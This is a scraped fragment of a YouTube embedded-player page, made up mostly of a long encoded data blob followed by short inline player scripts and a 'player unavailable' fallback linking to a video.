HtI1JYjHMl3e8HCEykk7AHfKvEDNFEmRtisDCUro2g7t3ga6dmRLSmypEfhcCc+bNWGK6Zbm3XRxbWApQQr5WhudWrHNFFVO5K0\/9nqiw\/+dj+FZc2xOyTKRjkmwmVmDfh4DR0uRhFjUmBhRXCzuuxytALLDJBuDKbX4TFk0JD9MI0wW\/ilQVLUIv\/SxV3C7gFYCAS5wBVwkjuAO8hZJRs5PEyLNQru6A4fCcAEhiVosSd9saeCXzWeAWhTecwAS7o8nW12PYARIvEFVJ\/qGniKyfBbtKBO8dKRsuZANokmwg5ZtLK8BJdTRK9JsYVqwm\/GfvrP8vH07s36DxUZ6McTyfqYKj63XYVZ8AOjPDhLWxQFStYffSKTxh94qFnrT2XlxDbCZoOv\/rhsaSN8PO+hT6b3\/GidFYY2k5uEM4NAPdOxaPVIvVFJwxd6DnKp9rksY7VRRyAnJxSEvvy2CS2FB4wPYRXR7UNUCQzApd5QWlXJ54oNffOSKNFvTwtk10sVY2765\/yD8iNKyR1TcQTplRe+mfmdOfR0oroDqbFjfxnqXmg\/+ykDu2B49\/7lGsPfRLAXR+BNurqTFriRVFcFgNFyUQ40xPWnqDO8rmPkl+8dM+5P\/Vbuw6LoRsyTBt3uPyOfd779BAeNe5b1fCJCysk8fyzfTsH8VQYiUAy9TOZhd\/smFF5o58bwuOYMDbQtlUzgOcicFigf1yBwEy4m3yy4qBTpZak8Zmu1kbUKwC7DNwu\/Ne6fxOkz5H\/G0mE9BOjBgmgfQNo1gxb6+F23Ied+dhSuCHJYAJQ6GXpnvU7hhHoLcT8P0iRc945ZU1pkeErz7pg73dwxIJnL\/n8sB+7A7511fPFLm6vSLf7qcR5qOjkl27W4SzC67PkxK5brWFAXe3Mo9VATovfbOVzbomR\/Ayx7KstsQfN3jK7uNLppirnKSo4moDsh1OXvqCnX+\/Zfqz8u1oPfbNg6YMRU2+eli5tGEV5HTO1P\/iUWb+n4EIPZLcMEGqv6BQTADEKbtCV+c6liEVPyFZ99HKqw1I7DoADicHjdJ+u+S5pR25S9FNlQdipijkAmxxzJ7JtVFxDJQjxqCKKuIPXHk8hifYRDBfcUoi2NhjIUZczTYnU5FaRAUaRs1GdKI8qJS1vFPpGAWSfk\/\/+yB\/KurERfdgbTXvYWOufj6xqNDkKExQwrsY6tpRJ9fFqIW\/oRTxfUFbnXnyj13I1wbQ+TK7cs5AX7hh0zUdpjXEsu6YuB5ZDhiY4NpcrfQ6RjsE1BN\/[base64]\/3ug3evSXeoyDuQDvfsLgwmDj4GsiyU\/LxA0rTu6OPvEIYvhFQgn02Dd2BibJf\/G0qk3aLJKztL+7kdc8u2ezNrDE5iV4VAWGxtt9MpBD2cMI\/PBw0rcq4bUhc8HgDTgNvWqR9qpd\/6gEqNeKoeGua2HqK1N3PTCRhFRhFjCnjynEJ8etAuqf1Af++\/kM486QWvDA5Tdc6p2NfpNHE540Q9txaortAdc724BR5aF+exa+HPH6lYdYeWxdGaeBOVvjywfOvg289KrQAPRiOQftAaBuPifPycnV\/gMY049pedgvUboyrOWvjyuZMn7wdk63NBEfXmk9kUlra9If0qHUGvftlZ2MoIjIXHRdeWPHDpQxzlQMvERW3P\/g10CT\/Y+uGLjl+jv4zV+sv+49n1whpEOr0xNog0MDMyB\/wInE0hgTTBFuDB91DQxJN+rtmFC7sL0YGDqb20BuiGwViPiKIxpW4i51d\/9rzZ6lglXbKR0l5Pj7\/rR3QPGu\/cnBrtU8hQM48eAbMB9M6etOUB2rHaoI1pjIRos0jOIz+p\/FeqRuOti7qKR7CF\/cFR1XUsbQl\/wn6o9NSCijvsT05GWQi6ohe5aKHI1qnsagsfDP5ae4A1FA1K6K8pK3eOFvbzUumh4uMOXsNtbexNZIMUwwkWBWYrXjeJHk9LJUxrxJaQGQyCP4xFOakUmnogPfguf+bW9I36WtHzUlz3HhM0dmWBQYVlrJ4uH2lbhCQhh3VmzfvXZor48y6EZZHxxRnfSs\/1YwspNHZE6YZUwNDHhLzj7GcIZLThBUqlOQNY9Q8HEaaTUo5ToimxdkwREMdmWs9wyhVoenAPfOkXCgVUgQx1YbAuWPcOyFqhOJk0fM5TsCh8l9C+VL+rlm6k4\/hQpccC3DKueyGjzdVGHwDmgZP97ClDa27yd5Gj6Wp05QUpeGLn3AXo1SkvR2IcZcWR8l\/7gQiEx+ejkgoP9jecvGCLKXPkNCsTAyGpgaQDjH6s\/pkfGixBwk+JnxOS79udYhehIyEXTqwefTNwEWE4rLOGA2JMp9acQe8qxO7jKUJCPux8UQ5Q\/e9+9vro8vB3V7hN0ISqf4IsChc09YVJZ07\/3M731+Y1XOMNdTTgjxE+y7d4wkPLpalD4vs2b43DTBe9e\/\/qR8bEtJqRMmMou1c8S17eFDaon+Kyd\/lCPJRIuU42HYzgH61+\/ASbNApq3daR7QBvvi1t+VZKhmsZqT468CkN0y4x4lX7Qy1u+wp51XvWXF4US2fmSk+83twrRoeZK3IHmK7rpQcBq3TxiIlI1VIHZfVydZClYTYxP7Tztb8rUWo5SRH0K5fxKIm+rv5io7I\/+vH0g5v0jrQUAP1vhgu0se1Y3hAAPircl7PFcqdjNHH0MTLkjpF4PvWKWS7KvWt7UlswGzacyvks5IFSG7aex3gDGyEPYVSaVj+7SWR0ZNqUHPIABSHPtV9HD0aXS6EruFrrpkbel7y4pGHQCQGfHUWfXR8RkVZpY8ANY29VBKgPOPPIKDTnjN219IOXfciNg\/\/6u4WncTs8NJ8zNy3TRgLUoJszS8yRLdVXycYTuZSWpGxRvGc+\/l\/02CRLGxdYLgJdgudt0OPq7WHagb4pZmHqa29STX0v\/CYktnqAbBRuotPmsW46RaoBrnfw7BolVvkKllqDJPOPqaH11A8fIMZQ\/jiqYex2qeAgohaIQQly4fe8ZYaPaLb9mbD\/DWMDMcxAdR08pvjZ9PuziC2X6uoklSB0oiVmuw3u19vr7+bgbvNctudSA9wpcYw6FgBDAWaqYvtJIU8aTSbQ7R6tsRUmc5fgNU\/AV0TuOaa4R+H0Q+z3jvajSnxfB3PYmxiERg8UtfStOXfN+gAWQettafNQ1xsShJm\/2UkgVtWUzcNnZRWEofUmmH4QOn1xv87VgTsHjXwjtYYlIhJjf0XHkXvhTi\/f40tGPbgfb0BSMRwtOR9wA498FiozlQXE\/ebLMEjaqetKEUwV0euqqytG9YmvRb2zhFEFutGDOeMccTM4Y6akYiislAchkiT79z8KBybV8RH8lowBMM0m\/BWHotuoIUy7p3gKnDi4yunwKh7QMiFsnx0Yl0WrIKsGvnWi1nUUDTghfKZpCyE5geBcG98lmM1skxCt2yHh68jP4Mr+7bNFMozCSmZBAsYetXazXMkUKn+JMNT\/DvoxNcxeb6\/5Oe1uYqOZIuW\/GS7j+248dvo7Yhrvy5WWFG36zeWa7uT\/gWceaL4WyIhd8CRRlymJhLlUxbZZkSSy2y6Z6jXlDrSeiOzORQzlcbIlHMT1fMXnwCNEk6lkjQYfEikFhn2GRhE9kcHvQNy6ScWtDtrwEANS4lhXfpA5WwLElMkzy4sReztg3kOHFjpHnDIInZ\/oeDme6QCG\/E9tHEeJXqfJHAoNAa7vcfa76BfwJlOhHQOudvVoxOs3kkhjGfkNa+d0PiiMjOtIaCxtBM4WHf7LG3cAJt5KYVjl2QSnD70yR7PfKR29XsmUqYT54guOcu9Ze5D+hHrrtW48m2l8Fdu9TOpaF+yDtBrH3mJIPq3FgasosGXTU2yZ\/PqVhPn3l1iD\/IpPdzPkhpI4oSI12hMVk1buriDmz+fWtJguzcCdHaFTZWAJ0NmYB\/AwqgdEnZdpNn9ZiJWvcd3lu54dsX+5nuaAuXdiL6L6CIXe+YqWaFFmAjELD16BqZ\/2F8X6IvVpHhMNIuIwdR9OczPtqQtjTPYKVKDmYyM0+E\/8EmYpOKrpzKD+O6I8cl7nwYhr1hMu9qVCDPLWRqyQrXoQx+kqUyEKbRBuxDiX2XvT\/Iwa5+pG85WnArvdr5fiBZperdHNug\/RS56DasgtlwIvHu1zA+cKpTRHX8XFpVhfu1GKj4OW4rxuXYNG\/XlCCph7pV9+FwAD1XIMgV\/ukZOlirS0hWvWLZ47mikw6hZpThfUzixL7Fa2BhbhEmLejUmmHydUUO85bN46YQRBrh6LoYEQW+5qCQD\/Qqnq9vdnY\/5pdFpEEQKOx+FVeRgB2f2b0mRpCmRwQnqigfjqoAb6iUSmKGMK2Xclfti9zRGRCUFCsqwECyXJB\/h+rQhdZEAaZ6E+FBCTpXRFGMErOixBk7NkudUbBmPRYm7ZQd3SxmI\/0XvMnttWwinJAc43e+0e8M6IfUxo+TbCaWAd2ytXCAAJmQMF42i0uTBmprNwJG\/RURHdLDeOCKtlRHg76bdUcaydPeQlu0T3INtgdrrmwP8skAbq9PihZ+gVa\/VQyRY6WqfKNdnYqk+2trkHn5j1H14HXFOnjE7zqnSIiXtO1UqRpd9xmv0KzvL\/FAVp1HdwqT+pu4oLLftFGlOPbvuFwYUw0aYgWNx2\/\/7eIJ177JqJcDb\/N\/5tj6TfWTWkAMkm2Y4d+gxJCBwyARfhZLLWma0esXFlUSamecjh5guqkRjG1CekUUMec6mbBvvIwev9l24xbKJD\/VxIGg18\/+i8DYdDD8C+nErTLe\/roRAGGq4oSKwkShhm+sriGd1FrD\/kMS95IR7gwnElM8tkmXY+aK9Fol0UsvnSt19VRi3kkZRUT4c+1eR+15IzW0tf\/\/H2IB2oCVemgJWXIMIwVMJjIHUznu24Ta4qaZ8DCuvRblygx8vi2\/[base64]\/j19PgkfD+ZIR9IrZ152okGNkprvxr\/AKMMWfnQX3qx96sDc4gp5rF4PvjR3ZmSygXZsLMyIeQ2oe8z7\/gMUgbpAukekAW\/sKhIAOoyXJpFU6at\/TLsMOMNBb5Wo8B8r\/pKwt\/HbOP8O6Ew7UnFga6BkVQImhhGXsd\/QZuwZI3XsT+eueq93KMNqiyWZfIvYwKvVLynjQ4xsCmXnA0QYSbaebpYi1HHTvWK\/KOhxIDLl4C4uON4+IP5FfSYatPkCRGa90aRIPKsB1U4RPvCNJ\/tZpMU4SvAY2b1Hf91G1+yIF5p\/L5utyXsAk\/z7q45+EBrRA3Pa3SUeJszmUW8vGydgL0BbffQnZP81AtNr9PUWs1IFnBn+7AaqqRkdeYt3rH51MPh6fBYIS5mvCVhWx21zyFCJdaV\/mp+dcGWpDKUNAtnB+nrgBqNtAAn9823nxzapD4R4Wbc6xvBwoHoIpNiCEnjGZJMOhGY8s+sd92D9gbsCAk1gKiL+G82n9llkMDw0peVxIQltRfQPhHYMXVHEjfbmTA9jH1mTyRbW1kNBAVAg3Yia8EZ6TVDENMYsE\/G5nT5xyNMCFheru7BVwdRJXJ\/yekn9+yGXekNSkTv\/k9f2cdizl\/0tUW845W2817EpacngcMzbvAXdQlvVDNDIv6S3XwJn8rBE\/IjHgaVvX9xNLP0wgA0hpMKwDCdWspqNgGnP+yNv7fNg5QWMPlQFr28slgwaKYmtXqFZdGVnEtyEUbFi6nND24JDyiwIpqlXpMlKYK+xZAr1cXPfVF247NomyHW18zhyN6kjtFKwo5LhuLBNgm9jKejypkGGB+Ic9OZlrOI3+G0KCqnx\/DqU8FtZ5Tv4mN4JDaRixcIQDSuQnt5kC\/bckqvgEVKBOWBxhssFj8HDwwVUxq6fcHXIveeGTOnW6ikOJdGBG4Ga8wiTFtysOtqdIP2ctwwEvCJFtZXLxsaUg9f8MKNpM2sjWoyihmleahlWthyAwWkOs2u7hWLj3Hdb6KgMoG2ywbD7rKXZS\/A5wki+2ThRS8PZRBT33BcDQmJStkIiu9pqzDlQRfITCYefbL+IVqvS3kMEvPZ5BLNBtnbTFhKGAStOgrQK6ruMyG01re3T1jnS+QqOm6Xb46m5KafElzYAkjz3\/z3lN4Cq\/HN9pCYSPoEK90\/W\/aOL7lzzgeJSRQrVikleGGgkV7l7h3SbvA\x3d\x22,\x22globalName\x22:\x22trayride\x22,\x22clientExperimentsStateBlob\x22:\x22\x5bnull,null,null,null,null,null,null,\x5b\x5d,\x5b\x5d\x5d\x22\x7d\x7d'; if (window.ytAtRC){ window.ytAtRC(window.ytAtR); }})();</script><script nonce="yLOevk236jYLWiBFnynq6Q">if (window.ytcsi) {ytcsi.infoGel({serverTimeMs:  57.0 }, '');}</script><noscript><div class="player-unavailable"><h1 class="message">An error occurred.</h1><div class="submessage"><a href="https://www.youtube.com/watch?v=QL1u7sXd-M8" target="_blank">Try watching this video on www.youtube.com</a>, or enable JavaScript if it is disabled in your browser.</div></div></noscript></body></html>